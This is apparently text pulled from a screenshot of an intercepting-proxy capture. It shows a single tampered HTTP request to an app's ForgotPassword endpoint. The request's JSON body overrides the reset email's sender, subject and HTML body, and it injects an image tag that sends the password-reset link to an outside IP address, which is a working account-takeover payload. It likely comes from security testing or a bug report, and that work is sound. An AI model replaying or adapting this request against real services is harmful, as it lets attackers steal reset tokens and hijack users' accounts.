 Raw Params Headers Hex
POST /appapi/app-web-controllers-webapi/AccountServices/ForgotPassword HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-NewRelic-ID: VQ4FVV9SCRABVFFbAQYDVV0=
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 621
Connection: close
Cookie: [redacted]
{"username":"testbybob","emailFrom":"noreply@app.com","emailSubject":"app.com Password
Reset","emailBody":"\n    &lt;p&gt;Hi [FIRST-NAME]
[LAST-NAME],&lt;/p&gt;\n&lt;p&gt;&amp;nbsp;&lt;/p&gt;\n&lt;p&gt;You recently requested to reset your
password at app.com.&lt;/p&gt;\n&lt;p&gt;\n <img src=\"http://123.123.123.123/?id=
[RESET-LINK]&lt;/p&gt;\n&lt;p&gt;\nIf you did not request a password reset, you can safely ignore this
email.&lt;/p&gt;\n&lt;p&gt;&amp;nbsp;&lt;/p&gt;\n&lt;p&gt;\nThanks,\n&lt;/p&gt;\n&lt;p&gt;app&lt;/p&gt;\n","
resetPasswordPage":"/sitecore/content/Home/Reset Password"}